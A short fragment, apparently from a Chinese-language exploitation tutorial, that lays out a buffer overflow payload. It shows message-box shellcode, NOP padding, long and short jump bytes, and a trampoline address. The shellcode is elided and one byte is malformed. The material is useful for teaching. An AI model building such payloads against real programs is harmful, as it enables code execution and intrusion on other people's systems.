 弹对话框的机器码（168个字节）
+0x90（40个字节）填充208个字节
长跳指令+0x90填充
8个字节
短跳指令+0x90
填充4个字节
跳板地址
4个字节
\xFC\x68\xx6A······\x90\x90\x90\x90
\xE9\x28\xFF\xFF\xFF\x90\x90\x90
\xEB\xF6\x90\x90
\x0B\x0B\x28\x00